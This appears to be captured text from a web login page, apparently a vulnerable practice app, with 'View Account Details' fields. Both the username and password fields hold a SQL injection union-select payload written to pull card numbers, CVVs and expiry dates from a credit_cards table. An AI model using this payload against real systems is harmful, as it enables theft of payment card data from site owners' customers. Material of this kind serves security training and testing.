 View your details
Back
Please enter username and password
to view account details
Name
' union select ccid,ccnumber,ccv,expiration,null from credit_cards --
Password
' union select ccid,ccnumber,ccv,expiration,null from credit_cards --
View Account Details
Dont have an account? Please register here